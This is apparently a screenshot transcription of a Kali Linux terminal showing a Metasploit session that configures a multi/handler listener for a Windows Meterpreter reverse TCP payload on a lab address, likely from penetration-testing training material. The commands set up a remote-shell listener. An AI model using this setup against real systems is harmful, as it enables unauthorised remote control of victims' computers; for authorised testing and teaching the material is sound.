 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# msfconsole
M S F
=[ metasploit v4.16.15-dev ]
+ -- --=[ 1699 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 10.10.10.11
LHOST => 10.10.10.11
msf exploit(handler) > set LPORT 444
LPORT => 444
msf exploit(handler) > exploit